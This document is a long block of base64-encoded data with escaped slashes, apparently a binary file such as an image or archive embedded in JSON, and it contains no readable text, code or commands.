bMoQobXvalv3VaGcn9UNSIiKvoqcmEnXEDsorpXhUEMyNKZItIO6S7kWqzC0SwskyaSReVbIY8STvVKo0lW9ZS0tInBVVPlqVWc\/eNH6KIqOHwJKlMMEWzcVbJ8q\/[base64]\/MNZbXTTxLUfMnOwcptmLDkm3GykX2kc1E6P0hqero5Sx7W\/iZ5cbol4nbR40sRmJ8Zx37KRD1dBf0x0+KqduuXT19nKHRMvjZkiKznc\/Olyse4H2WNdX7sfd5NFZ9bZwNmrlOVTt\/cGGx7xs4qF+7iI+R5\/U59blrs2ROxlTbWst7ym5jzLjMEHmnG3B0Ojq6eqmrrzDLs7eXppEXYMCdmxjLDfc6hcrbDvIA\/SIKnbPFGjVjyuN7y8fsfGFh4Ek2Db8RNJqJwvd56ypq+Rpt3cGs7b8xsllYqQ5MQxAuUHgQdaV0U0sPmlYYDdbRbkOGbd2G+XrSdWoaps04a135dAn5GG5CnTOswjMFrVqdVwRL6PKPLXPWMtpnxlxLaW+N2xsvJlMqsnFyHel0Vc+7+kOut69aLMdfYnOG7bm\/eGQkx5cmaox2fteiiab\/Wqsa8IjZyWmC25tqCD2dxrXwcqcOqRfmFf060hEw0Zyew4B4GPJdejTnyLIi3qG9YTpy6I3RnDeI2O2tjIUaDiICsR4pazbfdccuR1rr8eFd8RjLgW8cxGmZ8oWhyOyyfiHw\/o17OuIw8K2zMtOy\/SmTQebdU+iOkKrEYleZ8LAg1451Jaqwxp5faEqmZTWvhtGEyuDZRllyMv2giIuLq01SZhFLeTcrNhyHfhoCGjJHzs82mqW\/2t6e29xmmw29jcSD7kKTMfIzbRPEPvV5VvEvS9w1\/M4mVkFlxIch0ix469R6RHSFdeu8zDltSIld7RyUncOEPbwYluXIi6nZGQRwWtAh7RF7Vc1s8m\/jDm6yI0PIOrEA3XCP7d7xDXfeJtDi14rLKy+SXFyIRw4vw7OSWz85pdIr9EhrjtSYdcbId6gbhKThImOlQW5ruP+6J9zlAveEa5ravLqttjDSdwZvfWVaHGPZJ9wdP+SZcXqaPqiHhrqjV\/[base64]\/ADaiD2R1lprKlJy22eIcdkZll1ybhcK42hxTEQcXlb0\/Rr0uE8XnxfyxiiFHDmllJnaRJplgfarGbOmNM2Sbp2zMKDDlP\/BwMa3zP5Sa9pEXPdFkOZwq1rOHJtiaKz\/pbH5PFw\/\/AFNh1MgYjCi3LW6Or7wh9katNsp1xzZWYx+29iQDxcZY+WykxCF3II8PSjD7ojq8VXpBsji5rEgbvxswGTxaHHyQ647aN9usvaI\/DSLTKtdeG0ZOa7t6HDjbkeQXG3erFwOPb0kP94\/4Srk3Q7Nd8N4yeTgbzxeDSZ\/6bitFimG3q0fREQECL86ufTf4pbbtfy1cT\/duR2fuSUEDMNTIUwHAjuaB5WzHm5fZKu3n8rzqU4S7Nsg9rxsUG48gBzpMeQPwcPxFIcPlLl90axvrw66zFmq+ZbrOSdkuNuJjmGZAl8RblX80K11Q5t3hy3M5WZM6MaDGPla6ZTLfaOj9H3a7I1uSb5hkbUlPnH+F0G8urS\/9XxVybaurqX5S37drjLGPxPxgIkf4Vx2PHRNRatQ1TRPlp2aqaS1PxmIxWbkvm8UwidYxvUIGxbD2iEK9Wt8Q83h5dCguRdwYyNOmttw58OFrGOy2WrnL2irGNmW\/HDmW78QeTBtJXULS11dLa\/Zho\/WrSK5Y3nDkUY4+OmON6Dkg5\/[base64]\/URc1e1reLe2WqG8QOahNRJFuhJwVK2yxiVzD3duqAo\/A7jyUVE7AblOiPzihWqlrTH1WrrrPuIbjA84PMKGgoO4XJAJ2hIZZdv8AKRApfjrCd94+q09XXP0dG2p53b1nyZiOQcXkVhtK4gE042ZW9YuW\/m1j+bf+i34GufUyz8f\/ABMSJkw40vbZlZemYxZVh\/QNr+lU\/lfeHLs6fH1ZdvfxTeXsXMuMPY\/KlAgCDavgDRtJdO0DB3UvH6NW\/Jp9YljXqXn1MOoy\/M3Y26MfBnQMzojaUJCfaeaVL9iKpAifjrSvY1\/dF+ptj6L3Ebh2zOBxyPuDHzRULqDUpojQ18AqKFdONaU2Vt6mGF6Xj3EmxBaCT8QRq+Ll1VUTUl\/VXVWHNluWKbRmQ49HcRG3rFwS62FK59seW+uVHlkWdkRdfQHUbXqAl\/DWuuPCu2VI8quvFJF3U6J34IvGpljlv+NdB6C2j2lpTFQAV41VtRUzMaCO6W0JonFSzyrZeXvtVJnKZjC\/x2VyUHHzJLk0ZqukLTYlYVUh4fg4pWFqt9cs5uXBeKIc1fh5C6gVF7B1d3rvTimbZksiY5AyMVQRXWIpCsMU7Lj6u7itZ2WVnntKVJ+Bx6qivNNo4+I9iatK\/wAter+pr5y8r9pb+OHKl4dNf\/uD+WvpbzmHzdI\/muPMM23ZUFUNCJGLWrzNkvouvDlb4CvD11zu2VrgZLw5KEySobQHqsqJw0pf+Sr0lzXegGcgDgi6CoBkl1SyXvXREuWYYq5KeEwRcUXAJeBKNuFRFlVlMlyRTUrYOte9bilWwpKlnSOXWTSk2o6kIUpxRLQ96TWXcfDRVcbsdkIUReFuxays31s\/ZEs\/3STEYjcEnS1kSW01aiu10SJH0iqlwS11WtZnDFrOezJsETDBr2WulU5piPCn+Iei7bnuSXiIJKKINqt+NMrUjy5uehY8ZLcVUiX8VUpPl3Xj+DtTXV\/+O8W2oXU5Q9Nfd0mq16+j0+b7bn+73ndESO6i6gVSBe6xW7Ktsjw5dLa8Ciy4+JNLEjjrXzKK8fyVtFv4IrX\/AMjnu+9abqyJXUudE\/mpXk7n0fUV2Gglk8hHhANieLiqcbIPFVrliHZeXo6PDajxW2UFNIDpSuutXm3N6QqyTd04VrhmsIY6Gw9PYtTHpFazMqHPPmjvVZQSdjilrLxsS\/8AfXg9y2Zer1qzENdiROo7oajK4jaoad9r9tcFvTsrOV9kEdmvMstqo\/DrpBpEsN1t3VlHtpf0mkwnm2n4bzqMyQAHQJO0ULgtq2yzw17MYWBCiQsoLxyCsQy0BLopj2L+CrR5VmrUZbT0lwTZFVaNNSCq8OWr\/RSPEus4XISGmRigqCRRk6CKt0Lhay15+2s5d+u0YUTWXyEtZLcsV+IgqRPsiOkXWxumobd4d9TxRMNxjZLA5OFDhY4gV0GdbjZJpRT7b1XOENaB0hf0oqFMRdHXVETUvejaVabJr4aruBwXMk0rkonxjqgx4KIokil2\/gVK0rGWWyzEz0d93KuErBTWYwg2khF0iKW7k76311ce20y2HC4ONK+FlI3rSI7d8eAqo935KbGmimW+sqLrcrIA2gC66qdPsJECueXVjCkxytG\/8bKEQN+R0mk7VFO5bVMThDQN2ZLISsy\/[base64]\/5u2ddIj1H+SnZ3\/uv92MkzlXXXABdaEWpU5lWy6r8a0+TZH90qfBSfpB+N31u+VIZaPJF00JVdVxlleCevReto7GyPqxt1df2bFP8yM+302WVjugFkNTbW9\/zSGpjsbP6Inqa\/wCqZjzglxBRqVBZdOyalDWP6xFWv5F\/tDKerT7yiHzqR1y37k6gKem4vqC+teILWsb5+sM\/xYn6h3zixDTnRTFvth7Ri6JKXzKg1tXf\/RjfrTH1XQebe2Go5q9HmNkSJ\/Vtlb50cq3z1\/qj8a39ETPm1sjWKPznWiJFVANk14fmIVaRtqynTZnM+Zez3zbVrONN9QlBsDbdbVeP0wSk7a\/c+G\/2bTI3PgEUGhzMIUcuggrwCqqn1lTvq1Nlfui2q\/2kozIwoLiSmSunCzoLf8C1t8n9WM6p+xvUffVSbVXRLjqFbp+KrxZnMYZTUWQ6KIjd07yVU\/[base64]\/JUJKclSNTNFNV7EqDJhK8fh5EXu9NShKDWpBQl+S9Shms2YRFINTZJZUXsVarlaIZDwSdLTbLaAji3RbXt66mDCrefmNumPVJNPbw7anKsomX3nSLWpLp4rTKHyIGXt7au2ouNkzwDJfD88hV0ipaa\/PNHWmr9J27ImHKgw0XeuSD4HNt9ZnlkEqjo\/wC3LXby4w49dOUs3J4jJxHP3FhprUxkeSQyvslXLa7b4mvOxGYL8eAcC0pv71wO+q1nLelcPQePyeBCA23gYDIyWQ+3ctqcIvpa6y7HiWuu2LPE3m5lizG53zkQ\/g3hHQQgGjV+bXq9OuavE7n8trumxN2O4raOKh4Wbk2ZzY8zjnTCMI\/Rb9r86vK2a5mXs69sRDZ5e9MvIh\/urSk6O4f+acJsSt9Wop1pL9hQhtbD\/EvZB6dMkuuD9lFVBAR\/pV1UtMOW380bTmOxpiTzIdJwtPUVdQj9atZvJXVWPbom396YfC43JBBjNdfT9rOjcw\/Vrimk5dV9lYjw5dlDdzzz0jMSvsXALpNo2IuLXfSeMPN22mZVeFjx4EcCFpXZmotAl3Veq2MKfPuA478R9qE32iYXlKtYY2tgDuiJAxDzOSZddBwdHJKJs1\/8sPFWNtS87mk7Hz8Zcy7DlMr0njJwW3T5Rq9NaK7m4ruI38jMhyVN8NVo5J4UGpvRGu\/ltjOcdweGmlMJSecD\/JCXu\/R\/SpSq2y7n8DJziHXGeSMn9bcNWqr7KxKum84bLAy7jU9hyZLWSvt\/Z6B\/ROsK68NfkmWNu\/ChNyDMuI0AdcfsuHLXbSXJtp5aXIxbDTbgOD0zvpJzRWmWVq+EKwepBCLFjOTXXDEQJV7S1VTbaKwtSs2dXLyryWKxMbIZtwMZKLniso11+X3eTw1hE8m\/Catffi5XKZCJBZhRnJLPPxQW7iFZS2hgRMzmJ25wiJGB74Pk1cxdIazmMtM5dF\/6Ly+QcemMy2XoxeKy89c9r8HVo1\/xcWdwU+Bm5kaG8cMS8RP8oVtq\/m5La5iy0jYh3EaZOQkBJJ0tX2YeP6tdkeIc+yvlb7iBcjh4ywBAni5Qjqv3Ze9qrCtomW1ZxDV8XmMxGU4klpx6a59lFZb+1I\/pCNV2zlen8m74tre3UOVIgOQ4uPHW+9IURcMfd0n9ZK45mcuiKcWt7k3znGJgz3o2uS5yRY7q6hAa20641eZYdzfO3wuNqxdxYaJJ39up9IkYv9ujm2I9Vz6LeqrbbxdlqpNYVM7eW5m40rPCZsubkFxn4xeZ11nV7Ovw\/m1hr6nO+XVfsRWuGq7e+LlvHDcUjOUX2TKpqKu7s1rrrhydXN7O3bb8ud1JkWZ8OGoY+KOuRKd5WF\/T5q8Hf2I+j3NOmXdjhxhwj2hHQmPBp6bbOoQL630qy1TybXni4685PyWMPEv5R+ey2+QtQYzukUL2q9GYcF45SkZ2dDjsgaOt4MPFKkOLzfW5\/EVWrlW+KQiezO0ILZ\/CTnclJh8puJy9T86r\/BMyivbikNHz+Yh79zMl6G2cIIossR4chSM\/D7I+GuqdOIcd9vyytcfgsbiIWXBrIMM52YyIxb6iJnQXNpH3qx9NdUNMl4bLYrcDL0J1iRmJQ3JsEF0tQD4nPZral0TXMtnPd81XGwzavrlCLQ7lCMW2\/qiNa2hX5OCCVg8dMMMoM85junnJXOmWr2R1f+GuW9FovzXsTJSZmAyUIIbUlrG6eq20BOEP0ueuG1fL0q38NeyARggs5LL4916c8JfBdNW2ukP0m\/EVdNY8OS8ZmXPocncmByDYHFcbZc\/Z3HfDpOvQ4xMPPpE0l0\/ONsysfttmS\/1yIHCdJE0gJe8VZzXDWZ5tZfYOOI474bqq5zHITvGtc+GePDG2dgcnI3H0Yz69GQRA\/b2Rrz91vLq6uvy3vzIwhMZCM6rRvY2G0zHatzCrmrmGopLo2e1NvsHpMiAHVRW8XDEn2W+bSXi6ddVbeHNtq2rGDOLy+fyWNMork4m2jlIuovsXCLl\/Nrki\/l0XpiGkjlwzUXNA9rN2Kx\/l3HFHVz16dZ8PO2Vc4x0A5w46BG+3kyj0AyvLzVns9FKc3oXy5isY7dzMCYCRwGLKfkCvLzMxy0j+kVeds9u6lOMGlnYE6JBxs09MZx3pPyj9j6Va6aSrNmsbrxhx8NlSx6\/FY1x1sGnAPw83i01318OHdGWubcjNNvPQnT55UCRyr7ImNVtblKtY8Nt\/h221\/wBQ+bO1sU8yj0aC+U2aKry6Yw6tX6Vq8v8AZ7MVw6+tHl9Sd8ZdASSSmKAI6Qr5\/p6Zmz2IjDw3vbJDImPKPHUXir7PqUxDi7EuOziuR99erR5ktcULu6\/Zq8s5ZHSG2qou0qjdXSHLXJZ01RQM5ktrzGcq0BnGc1DIZVNTZ+zXDfw2hsODxLMiPnZgP9QM1p6RNhpKHr8VZRsVtqy5NN2\/ksOGQx5a9TJ8lk1CQn7Q10Uly214l3zYyy8Rs9pdxTlbZIiGBDUftDHVprDdLpiPDbc5u7G4Z2BhMRgYZyyYI3ybTX1HtPtcvs1fVHJjNHIU3nLyUuJDa6mNeBSR8sbIKM8qfSEVSu2tvjcuzXl1rCby3TtTGs5BrcuWfxUxzQEiS85IeT8yRrLT66pO+\/3Xp16R7hsDvm9vnHx33250Ocrgr025MYFVR9fR6dTHcvDPZ09d\/SqxPn9uqG3od2tj8mTy8SjOPsfr9atvzZ+sOb8GJ9S7VtnztxzkdJuZ29KxkcAu66jrcgR+qhI1en5cT7hE9K0epXIee2xsy4oNypUBol6fUkxzL5\/supU\/kU+qsda\/\/wCXQ8Nv\/wAvnmI0eHuKC5IO6kkh5GVVe7g7pWrRtpP1hf4dkR\/tlnSzay1yiTI6sNrdBYdBy69t+VVrbxPpyzmvtfbQjy8lnYeOdFTadkgaPKtyFBW6rXPshtS2Wr+ceXCXv58WSQxjiDaIvFEWydle1+tjFXi\/tLeVAzGGTIitoSoJvgKpXuW\/2vF1z\/[base64]\/jLmm8Xicdh6nUNBEuVE7Oyrb58ubr1zVt20NasYhhUUV617d9hVVpHpWtcWaVvVEXc+Sv\/a\/0Urz9z6DqT4bF5dwEcnSZxIlowI2Cqnefb+KsaNt1nYHFQUQVTxXrsrDgtOUYgiiVk43qysK\/M5BcfDRpldMmQulr1ela5d2zw6tVGpx57iynDlCrrJijbjnbZPTavC2zmXoV8QyYP7xizBdJoVZeRUadDiJp3Lp7vkrn2fxh1apyv9w5GY1FJ\/FxQekGIfEm3pLQvZe3bXNScyteMNbjScnIkMTMkX+YFU1jaxOMqmgu3vRONdlasZa+jrwHk8FOeVWhc1tGqIqqPvJ81lq\/FTkIwPRCdjPuFJVF+wIU4L6FS3daomy0VbIwuRJY7T4\/[base64]\/Kieiujq6ceWHY2YaRJUAbGIyhqyiWdMU0al+WvTh5t5U7q6eCGIIPgVV1LU8WcS2jCNTzhux2EV74hwCdROUUG\/fXn9i2HodXy7hiNv4+VjZZRXkckSBVVeZ46dPcnq4V5s7fL0eEGrEiYHHA7lFZbjun9q6P3o6U7LJWlbTLKZw09d1ROtIDH44ZAMrdt41shD6bKlbxSWc7IauWVlZB9yayryh1NLscBXQHz1bHFTOTZTriSbIiqqsKmkvT2V0UmJY3VLE5ppkWSXRIElui\/irVjMzCoe6qSSVwlW3Yq8V41pEMpmcrh67kJuMiqp6tRvrZE0\/L3UiGkz4VI\/ANuKjbizJNl1mi3EU+WrcfDHl5WOMdV6ZHRUBlqO0uklRbko8V+S9Y3dGuybKboksELYqyI6dQkiKriejmVVpSkmzY1sdw5aY6guSzcaIkFWy49q10cGE7VmwbzEkiflHCBFIQJCVFt3eFU76pjyj\/d7NZ3PuMRdZhZ6cw4KojatPuhq49iaSrSMx9UTEfZtieYu8MVjlwrG4phuGSOypLjxPOalTgIk4q29aVSeUz7ImuMYV0fzJ38CIo5d4gFbKZx2nPwqrZV0V2TEMfjrafTa8T5ob2cAm5bjMoE4kRRBUhT0ooaaxv2Zq1jqVltM3fu9MLDizX4MGZEkKugkYeA7d\/Hq2\/FWUd+ctJ6EYSRvOaa6rbM\/[base64]\/L6ajBlkpIlCgEkhVFPZpKYkSJTra6XSuJpdCVO3uqIWljo9ZFK1rot0t2pVlX5\/wDK4yTuCFFay5mZkIj8QGohXlHlr4qt32\/GXUfLjbzG2MPkci5jLvEOiER9\/wBKubbaXT1ta0ORl9uwiy0j4YVnH9lFUBJ0yrj5S7IhoUvOHLz7DEuWHWLnkCgaNFbUVmV7PcwsFlufAz\/7pks\/afEKy4dy\/S01ER8lldv8ZebNwZzJbp3Gcp8AyTolzPA3pFz82va1R8dXjTPLa73i5+N\/dMd+ThzSeIafhYrYsA1+vqrgiMy9KYwhF83NTnRZjgRaumZDrWumuIhzWmSZPfTMCMuPjRGwk6RQJDLThmH6XKVXrSFbbsNAkO7hy769bDR5sj+qmRtTDpD\/[base64]\/hg7g3cxEgwokWE5EkslrlSr6hIqynVN16b4q3HG+buVdxqMvGksCDSVz5R\/NqnwzRv88WVqOPxY0\/Ks5cJE8WuVtvxIJ+zVJhpCv23m8zt+NKk4+Arr0jT8VM5SIPrVXC2XSdseYUw1SC90LuF\/mnOnpJKw7GrLp6+76MfcMJ7MbhJvqD8FkAHTIXSPTL3dVYatnBrviGDnYcOBjoeLdNZsxl3X2dv51bTuzDkmmZYWUxcYExytTG2TeL\/b2k1W\/OqNVsy2nV4aLJza4rMvymoCMOtloY0HqfP+7E62xEueM0lsuHg7p3NMbkz+vCaeLU6y+5qJR+lWFq+XZrvyhu86PtvCzAeYjBuPcJaSNtz7pnl\/nVF5mzK+uKy5xu6RuXeuVhlMToxhDQ1FuItNVSuuUWvGHPc5kPhcmzjIxm+3iQ0G54hEva0jXoa44Rlw2zecPVnlN5XF8RB3bkoqvvPA30IrieEveLmrxe\/2JtOHrdTRw8u1743VjdlSPjNwSVyLzg\/+l4FgPsh+kWiuDrda22fL0NvYjW5\/hN\/HuNrKG84xjY2QEuqV+noGu+er8bCu+NjRI26MLgJWUjYEgjS2Q1NZB9nULhe10x9n6xV2xDi27OEuT7iys\/Pyeh+9nHvbmCftF9GummmJc2zdNml5DK41iA7AagOvGz\/zymQGhV19ekTLi3TODds5Kc1OZNsOq9K5Qv731q17dYiE9SfLrWCx446YzMyqJ8ZOBwRv7GsfZ+lXk+3qxGIalkMvk58hCxML92hFEurklXmL6RVrSjm+TytsC5gnGEZyDeoJRE8GWc53ep4dIj7tOcpvryw8aG24kxwJ+dkSdJl8OPTIm\/o8tFafxbaaYeNgZkc5ktVnSW0jzGnCYFvm8RCHirk2V8vQp6VjMKCvx8qQ8w5OFggi9cuoat6fEI\/Sq\/qGPLyezt\/N53Au7jl5Nj93RSEBx\/8AWfWGtdW3LPZXKiweYdnx8ljBhpLj490S1L4hbOuqfLGP4t0wG1crIWTkcU4RRHkITF9REW\/q66YTjEMfZ2Rm47JSZUyIkbGtiQyp1x1H4tOka8\/dXy6+tbDcsVmV3EhbfnB1oMV0pTRL4iLxCP1uZKzicLW9oM1tZ7r5uXlT6MBlpsmo7YiLjhaR1DW2fCL1XOczUXEeTmA+FxCwX5jsrQI812\/CNcNL\/wAmu\/xDzDjIkhGHpbfVU8gelqKCatQh71evS38Xl2nMumbT2rJXJHPeaBk9vtfFP6F1eMeXSX82ue+x0aaYbhsmA1lG9yZyY8eUejtE1H0JqJXni08uj3a47W8u7jyhzXI4h4Y08psR1puK7pBtS8X1q9PVDzb+GpRZ+SCFLA8yDEdstfwZLqE\/ojXVFfDmtZ0CDFxDr4ZCJJQpjmL0lFb5tTz3s\/WrktPCMuzVqzD27\/Dj5ZnsmHkt7Z2KEbMZiK2xAjrzE23qLUX53D8FfPdvbOyzs06sM\/zR3YDalDZP7QvvbV29DT5dN7Yh5ayUv4hVUy4e9X0tacYeXu2eWnyjQnDEK6KuWVSSWWryzn2a4X2ZVF2sIAUXkJPFXJZtEs53cEPDMMicH4hxnm8Xb+bprmmuU32cWqvea88Z7ixcamOjODZ0QTt+ty0r18sfysLjC79xEtw4eURNEgtPWX7wC+jVra8Qp8\/KXW24rm7ZQm+jkdrFvtsx3i0\/aFy9MRH2a87dL0aRmAxGXF7nceLpxGYp9AZD\/Ly+0Q+8RVOrbxUlVZ7DYfGlJmpAbkr19fwriaic1+0RV2xbnDlv7c6iw846\/[base64]\/yeVtz\/AMQnmKm\/8y5jt2OSoC5FwYySmI7yGAOabajbUu7uWvuP1ET8cZl8N+6pWNk8Ydywf8SO64WUxLWSbw89h2YwBkrTjbll9Cg6g\/za968Rwy8braJtdL5i\/wAW2Ng7vyENdrFkI7KAizY0vSupU7OmbX9KvE37uL67q\/r+UeJUMT+LTy+kqIzsbmsYa+IyYZdbT523lJf0a5qb6y22dC8T4w9EeUv8Q3lHLkzn\/wDqsI6kABokx32bXXvJxtB\/AtdWq9Zce7q7I+j1Njt\/[base64]\/4dC1eK+FdObWaNvphWdyZAl9o0L+aleXvfS9SPC82nm0xOKsMZHCfcI1Mlt6k\/JWWpruozpG855OIIx2RRPlroizmjXkM7syxmKALQX4203pNlviSuy5M592bKNHFFuwjbSKfJauLb6aa5UJZbolpQbCXaKLevNmmZdOW243NPw+g9FMSVEsrbqahFS9Xrrm2RydWu3FemUSSyOSyrrWKyJ2Bh5i6Da\/9aPZx4VjSmJazfKpzEnFOKrr2RT7I0uTaLqFeHEV9H4a6KwwtdredajTMhGyUeQLDoeEE\/rdKcVRPR6q24MuULiFMGIbCNPNShZ4tsovFALxNrdLoqdqVhaMNqTlmzjjDJZkBLN5p1UcjdVFtyLcgXuTvrJrK5SNCjgc1sei244rTioltJ2RU\/Ci3qvIiMNPz0SSctE+KUWyS53TVfhwralmN4ye1jJTsNuNKUEiyW1ajkiakHTxRbLxvdKTuhMapVRbOyZgLakxIaJdbQNnck9fbUxthW2mVm1tJpQGRPktx3boAAToqq6e\/tpOxFdKTIbVfSQsR7KAcqM2kiHZOJIPG3o7Oyo55TNMOjY0Xms2cN1SaKbF+LREROHDmThXPe7opBmGmxImMyTrEV0umaKhCl1JTJUQfy1Ss5bTVIwbUXFT8gEU405htXI91sSalRONu+tJ8sojEOdNJkdwEQESrIacVwGg4IQkvFKmY4wz55la5\/csnGtpjW5gxZvTADaRu5gneqOd1V1a\/knK2zZxhURca9GjnlckfxrR3TU4qoRW+Wu6s8fDknN2gzZBSXndLJgmtUsi8Eroc94YSxnSbsLBlb1VM2ZxDf8A4uRCxETHxkVpJoIsxzsNUuthT8NedavN6VLRSG9RNyu4qBGgwmVaFobFJFdN17eKd9ct+vhtXbNmp5t6RlIazZsspDqKuhkl\/HwrbTrhnsu1LGSkdfRBJWlXgXHgvqWuvEQ5efl03AvRWRcjoqNqq30JfmX56wvXLeLsLMTIcQJiqiHMI0QEXuEr99aU14Z3s1CA3GdkNrLNUacVEBW7ak9N71a3hWvlkPLGA3GmhJ4WnNLR6UUlG68Srek5ZbMQ1zKvOuH0VcFGRWyqK3+ZbVphna\/hixo7gA481cRAV1r237kq0qRK+a6a45o21UXgBQVU7eKLdax4tYnw1LpOSlAGhJTG\/[base64]\/BPw1Xk045ZDsjMY5xWWZ0mOKolybdMezj3LUxdWdeELG591MvKobkyYB3D8U6o\/gUlSr8pYzEfZkF5i72aMha3LIRUXkRxG3P1xKnOSaQzf\/AJV3\/[base64]\/kzDjE6eaygygsL8S8Wp1w\/Cv1avWMMaW8r3KyYzeFPKjk1cNwdDuJUfD+dWGmP5p32ni41gAyMjJ9OG4rKvHqr3dlsUeXpiZu9k4rBTHoLEV95WpTgf5iUK6SrxPmmZe5FMKnLbfx8VJJzH1kNMj9q4+62Jfo+Kt9e2WV65cxzL+28GUY4yy3Ue\/aC9kK6aUcVpwrJu+cZEdZ+EmzDc5VAgUhD9GtfjZTtw3aLvFyZGbaQzfNwtUhyQWq\/0RGla4axeJWstDnA7Kb+GVmPpcEXQEiQvaquxbMShYxzWdcEZkRPhNGp94C6ev6o1zRMtp1xDVtzBLxnPtllGIY8rrbKanF+t7VdWu+HJsrLmskzyhc7LjE4R521TTq\/NrfES55mWVicV1G1AxVmY34dajxqmIXrl1raG33XVNxmM2TzfM5IVfsw+kVct55OuK4NzzrMV\/WkiZlJhF\/WNk3Ga+qNKa1bbHP526DxrbrastjHkHqdctzaq69FMOS9kB+YASIHRHExA6PglGn2hV02oy+RqTzoS3AlyZC6PZFarByWsZ09APMvKbzf7OSeIR+iNXRlSZTL5CRpbdkKekvE4AiSU1wpaWz4DbkiSrWSk3ZiRw6rriOi2S1a\/krLcnJ+Bw82HLus6LMUSnwVPTpEPpe9XHsq7deyYbFI3bsWXIeZ23td9qIyGuYJSXCdcqtarX2zLCxG6trzXymJgHIoRR1dFtSLR9arbdETBpvxluR5DbO8IjLrPUbkxXR0x1Um71wW6sO+N2Vl8eGXcL4FpyFLZLoShvqFa5ra5q0rMWMzMBzZwwJ0mNGfR4tXUVNX\/bxVpTTNk22RRpLG4dtHlpkxvF3nuGJE2ikRJ+cfhq06phnXbEseXncvkJaw8DDInnOUxZ1Fo+kThVWatebD2yWGwUieD+vLbocAiaZQtbTZfW9rxVNq4ZxfkshxObnbaenzBEXHHdZ2UWyQfZGue2zi6K9bk6xhPKTHbpdw7TUFth6HFbdzk6O2JAZeIfrFWc93l\/FFOpx\/k6VuzzkhbEiy9t4fCBkclFY6EXKK42ACX0m\/FUx05j+Uq7O3y\/[base64]\/3nJzTDk4jFR27CMXHy\/vC9ms7abTKl9lYlmS9z7My8HFzZEvJz4zIlKlYdHBYbL3RIg+lW81ma4Y7dsNkzO88PmMFgsemIHC45lovhXOtr0e8Il7VV0dOY8o2diJcYfFxmBkIjUtso0cylRWWlHUVdN68YZ0pFm74ZxrAYmLiphmGV3RFKQTliIo\/R5mxL6PNXHNnZrjENo2flGcTFy0CU2wybJCZuNp02wEG9RFye1zVn7lenh53zW5ZG5crJax3Wbiibhukq6vzir1tWvLy9l8yoGo+OdRXHuVIY8vHtKuiYisMIrMvcn8O\/k0DkRjem5YydJwhdx0F1PrcxV8\/2u3mHt9bXh6e3VuyPiYRcydMeVptK8\/RpnbbLtvMQ8Zbpyr2RmuSTO\/U5q+o6unDzd12gyZGtbX4emvU+N5tvKvcRAFT08xVOFcwqVLUt6uZhGQdUFD3qNDIbPSNRWubZDWjDzWOhGEiRLkuNI2GodNY1hy7Zw1piRt9W0dhQFddt+2Plq\/O01eaMIu7P5b7c29vTI4TCZXbEN6XkCIAyQJ0zQg5+t\/N8NcPa3Trh2dfXF7ZegfNSXhdouSMcz8PDkCIyspkGxIwjlpFodI+0Wnw142vlstl7VsUq8+5DzHxTRwv3rjYs2FMD\/[base64]\/iF8yIHljsZny32o8rMyZF6ErIN6dQDy6v5aj9d1\/ltl637XfGnViHzJiKb06MSuqvNqIq+v014y\/OO1blLokZ83JsJtSUv8wJ6q692zENOpTJm93etmDdvzEA\/q14+\/y+s6dOMOduquvm4Vz64b3lum05hNDKZAvFpKt6e3n7tjYmsxMYeNCVa6olw82yQN77ixnGBl5cHjfVHeNtb\/ACiqVNbYTNaz7b3i\/PrzPx1hDfOVJB8IPv8AxCfgeQ6tN5Zzq1\/aG\/wP4mPMVsU+JzETJW\/1UYRv8vRRqrxdS\/V1otx\/xgbgx8KOzkNtQcjqc4DHddjIvyKfXtVbXZ\/j1j1LM27\/ABc7dyDAFldo5ODqXm+FeZlW+TX0L1ekuK1P6u17d8+\/LXJ6VcmzcYpd0qG4tvl6HVSrWtEFdNpdxxXmhsVuMkiFu7HMuWu2TzyR\/wAT2inyQ0\/GvH0lTLu2FuKfJmxclGyKgiqTkd8HU\/mKtUmcrRSa+1ptzKdHMwniYF1AdQlFfa091a65Y7vMOlZjc7OUzsuU3ERpUaFNCrdE0J\/316evZiHh79WZcvymSdkZhHUAWlQxuIrfwolVnZmUfF4bS3mcj+8sc83JUNLtwsicOFq1ts8M9Gr+So3VImSs0+Uh1XDNUS\/zV5e2cy+i014w2XpozGZaSyI2KJVqR4RsnKu0qZ8eCJV8sYbTi8FNyLaFG0iprYSJbcPVUZVvKfMMph2JGOfeAp6NIYAC3ulU7EZhlrnEtJYcJ56MLgovUVU+Ra8yXfnMNndUY\/[base64]\/c3LItvf9Q4mQuohbZigduwtQ8fl4LVZj+LSJ8ui4mO9Mz7UhuQLo4tp6OvDiQGi2vXn7ZxLurGWHOmdFmPjQhLABFtMd0W1IK+LgvH5avrjMFp4oM1l8aJPw44k608gtyHBVOmKW4Fr\/kq+ucKXn6KWC8OAaysoXRVgmk+HIlRVPuuNXvbKla8PLkTLxZ7MI9I1l1nFu4iXJPRwrq168Q4dt+cusSVfhtg3GaB2KwGvVJRU4indftqJriW0eIavOzzQvk60y0XUbQenoTx9\/dW8sJYHx2SlSWmnEFlhFEumgJYtK1lMrQuWMG9uXMfEFkBgxlJA6hpyogVnFmmMsGe3Lx2TmgMkZUW6NkgFcL9xVM+T\/[base64]\/komJWjjLrrAADiGokqGq99141TC3JPkDRIkWOBWZjioqKdikq8VWpxg5Qxg\/dzmPAhaNySyZ9YUS\/BfCt07qz85X8MqGxEeMCmvfCRQBVM9N1X0WS3ppMSRhSOOY1yW9ockjHvpbAQRUJPSS99\/[base64]\/[base64]\/[base64]\/wA2s22cJ1FmGgrHamG4XgZDlFfzdVT8eUfItp+fI8dqysWaqww+ybbZeaJv84B00r14WnfaFLh98S8YazGQx8yBIHkHJt9Yx+qQaCGk6cFe1DLDc+Jlm7IdjRG3nB++R0mxSo+OUTshrknKbSQzfeebzLjZczLbxCP6WkKrOqVq7IbZh9\/[base64]\/aKuaZy7ZmIbLgosfH5R74B9gvimCTTfnqmcIi0NRiZ02WswrK2kslpJvw6xrojyy2W4qTbW4Z8rIK+60bIMl4b1lei+jbMuvNOTPjYeXw8k0N4PtxvyiX59ckRF5d3yTRqu6d47oys\/915VwDZZL7IW006a7NeuKw5Nm+bS2baOGxWQalyZbyssMiJT3Po\/R96sLt6eFs7vvBPGO2tvgcCLIMWjeYaInV\/vCqlaw25LiBsGJGeYWE4rhuc3woN\/aL9YqzvMYb6qTEuo4bbGLyeVwOCzTyR2cg+RzYac3SZZHVqIgrxuznL1Nd8Qt\/ODzj29tqS1tjYGRdPGwwKKcyIrYNp4fo6iKten0uU8pcPa7vH+MPN0XaWOByNm8rPOdns07rgYk3BIi+k4VelfbGOMOTVqzPJs+7\/3eww3gHl05KOAmbbHhUvd6lV10lttvEQ0NjITCyEOMKBjAbHR00+01f